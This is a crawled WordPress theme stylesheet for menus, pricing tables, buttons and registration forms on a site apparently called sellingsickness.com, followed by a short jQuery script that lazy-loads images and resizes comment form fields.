	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-email.png) no-repeat !important
}
#menu-main-menu li ul.sub-menu {
	margin: 0px 10px;
}
#ppl_h1 {
	margin-left: 224px;
	margin-bottom: 40px;
	font-size: 2em;
	position: absolute;
	bottom: 0;
}
.h1-date {
	font-size: .75em;
	color: #888;
}
.main-nav {
	text-transform: uppercase;
}
.main-nav ul.sub-menu li {
	text-transform: none;
}
#menu-main-menu li {
	padding: 5px 0px;
}
#steering-committee-list strong {
	font-size: 14px;
}
#speakers, #schedule {
	width: 744px;
	padding: 0 20px 25px;
	float: left;
}
.inner {
	margin: 0 auto;
}
.inner table {
	border-collapse: collapse;
	padding: 0px;
	margin: 0;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}
.inner p {/*color: #6b6b6b;*/
	line-height: 19px;
	font-size: 13px;
	margin-bottom: 30px;
}
.pricing_table {
	padding: 0 0 40px;
}
.white_table table {
	width: 100%;
	background: url("images/bg_white_pricing_table.jpg") repeat-x scroll 0 0 #eeeeee;
}
.w_table_l_grey {
	background-color: #e1e1e1
}
.w_table_d_grey {
	background-color: #eeeeee
}
.white_table table th {
	border-left: 1px solid #D5D5D5;
	border-right: 1px solid #D5D5D5;
	border-top: 1px solid #D5D5D5;
	color: #ffffff;
	font-size: 1.10em;
	background-color: #666;
	vertical-align: middle;
	width: 25%;
}
.white_table table th span {
	color: #23B0F1;
	font-size: 24px;
}
.white_table table tr {
	height: 30px;
	text-align: center;
}
.white_table table .grey {
	background-color: #e9e9e9;
}
.white_table table tr td {
	border-left: 1px solid #D5D5D5;
	border-right: 1px solid #D5D5D5;
	vertical-align: middle;
	padding: 5px;
}
.white_table table .btn td {
	border-left: 1px solid #D5D5D5;
	border-right: 1px solid #D5D5D5;
	border-bottom: 1px solid #D5D5D5;
}
.white_table table tr .border_blue {
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
	background: #ededed;
}
.white_table table tr th.border_blue {
	border-left: 1px solid #d7d7d7;
	border-top: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
}
.white_table table tr .border_blue_bottom {
	border-bottom: 1px solid #d7d7d7;
}
.white_table table tfoot td.border_blue {
	border-bottom: 1px solid #d7d7d7;
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
}
.white_table .pricing_btn {
	border-bottom: 1px solid #D5D5D5;
	height: 80px !important;
	text-align: center;
}
.pricing_btn .the_button {
	float: none;
	margin-top: 0;
}
.white_table .pricing_btn .pricing_btn_orbed {
	clear: both;
	display: block;
	float: left;
	height: 44px;
	margin: 0 0 0 52px;
	padding-left: 13px;
}
.white_table .pricing_btn .pricing_btn_orbed span {
	color: #FFFFFF;
	display: block;
	float: left;
	font-size: 24px;
	height: 44px;
	line-height: 45px;
	min-width: 100px;
	padding: 0 10px 0 0;
}
.pricing_black_btn {
	background: url("images/blue_bl_bg_black.jpg") repeat-x scroll 0 0 transparent;
	border: 1px solid #454545;
	color: #FFFFFF;
	font-size: 24px;
	height: 44px;
	padding: 9px 10px;
}
.pricing_blue_btn {
	background: url("images/blue_bl_bg_blue.jpg") repeat-x scroll 0 0 transparent;
	color: #FFFFFF;
	font-size: 24px;
	height: 44px;
	padding: 9px 10px;
}
.the_button {
	border-bottom: 1px solid #9f9f9f;
	border-right: 1px solid #c5c5c5;
	border-left: 1px solid #c5c5c5;
	float: left;
	color: #050505;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	height: 33px;
	letter-spacing: -0.7px;
	line-height: 33px;
	margin: 0;
	text-align: center;
	width: auto;
	padding: 0 15px;
	position: relative;
	z-index: 1002;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background: #dddddd;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#ffffff), to(#dddddd));
	background: -webkit-linear-gradient(#ffffff, #dddddd);
	background: -moz-linear-gradient(#ffffff, #dddddd);
	background: -ms-linear-gradient(#ffffff, #dddddd);
	background: -o-linear-gradient(#ffffff, #dddddd);
	background: linear-gradient(#ffffff, #dddddd);
	-pie-background: linear-gradient(#ffffff, #dddddd);
}
.the_button:hover, .the_button.active {
	color: #ffffff;
	border-bottom: 1px solid #9f9f9f;
	border-right: 1px solid #c5c5c5;
	border-left: 1px solid #c5c5c5;
	background: #2e2e2e;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#2e2e2e), to(#2e2e2e));
	background: -webkit-linear-gradient(#2e2e2e, #2e2e2e);
	background: -moz-linear-gradient(#2e2e2e, #2e2e2e);
	background: -ms-linear-gradient(#2e2e2e, #2e2e2e);
	background: -o-linear-gradient(#2e2e2e, #2e2e2e);
	background: linear-gradient(#2e2e2e, #2e2e2e);
	-pie-background: linear-gradient(#2e2e2e, #2e2e2e);
}
.wpcf7-form fieldset {
	padding: 10px;
	margin: 10px 0px;
}
.wpcf7-form fieldset legend {
	width: 100%;
	border-bottom: 1px solid #E0E0E0;
	padding-bottom: 5px;
}
.wpcf7-form input[type="radio"] {
	width: auto;
	margin: 0px 5px;
}
.wpcf7-form label {
	font-weight: bold;
}
.wpcf7-form .info label {
	display: block;
}
.wpcf7-form hr {
	border: 0;
	height: 1px;
	background-color: #e0e0e0;
	margin: 1em 0;
}
#notPanels, #panelDiv {
	margin-top: 15px;
	padding-top: 15px;
	border-top: 1px solid #e0e0e0;
}
#desc-types li ol li {
	list-style-type: lower-alpha;
}
/*#eventTicketing tr.coupon {

  display: none;

}



#eventTicketing ul.ticketPurchaseInfo {

	border-top: 1px solid #E0E0E0;

	margin-top: 20px !important;

	padding: 0;

}



#eventTicketing ul.ticketPurchaseInfo li {

  padding-top: 10px;

}



#eventTicketing ul.ticketPurchaseInfo li label {

  text-align: left !important;	

}



#eventTicketing tr td {

  text-align: left !important;	

  white-space: normal;

  width: 50%;

  vertical-align: top;

}



#eventTicketing form table tr td input.ticket-option-text {

  width: 200px;	

}



#eventTicketing form table tr td input.button-primary {

  width: 175px;	

  padding: 10px 0px !important;

  margin-top: 10px !important;

}



.updated {

	margin-bottom: 10px;

  color: #090;

  font-size: 1.5em;	

}



#eventTicketing tr.paypalbutton td input {

  width: 150px;	

}*/



#evrRegForm li .fieldbox {
	padding-left: 0px !important;
}
#evrRegForm ul {
	margin: 0;
	padding: 0;
}
#evrRegForm {
	margin-top: -140px;
}
.item_info {
	font-weight: bold;
	font-size: 1.10em;
}
label[for=question-7] {
	display: none !important;
}
#TEXT_7 {
	margin-left: 120px;
}
h3.sidebar-left {
  position: relative;
  z-index: 100;	
}
#emailpetition { display: none; margin-top: 10px; float: left; width: 45%; position: relative; z-index: 100;}
#emailpetition h3 { border: none !important; margin: 0px !important; padding: 2% 5% !important;}
#logosubmission { display: none; margin-top: float: right; width: 45%;}


--- FILE ---
content_type: text/javascript
request_url: http://sellingsickness.com/wp-content/themes/suburbia/js/script.js?ver=e68cb1314b456f8adabb1309eefc9eac
body_size: 307
content:
jQuery.noConflict();
(function($) {
    $(function() {
        $('img').lazyload({ 
            effect : "fadeIn"
        });
        
        $('.comment-reply-link').click(function(){
            $('#author, #email, #url, #comment').width($('#commentform').width()-22);
        });
        $('#cancel-comment-reply-link').click(function(){
            $('#author, #email, #url, #comment').removeAttr('style');
        });
        
        /*var high = 0;
        var blocks = $('.bottom');
        blocks.each(function(){
            var height = $(this).height();
            if (high <= height) high = height;
        });
        blocks.each(function(){
            $(this).height(high);
        });*/
        
    });
})(jQuery);
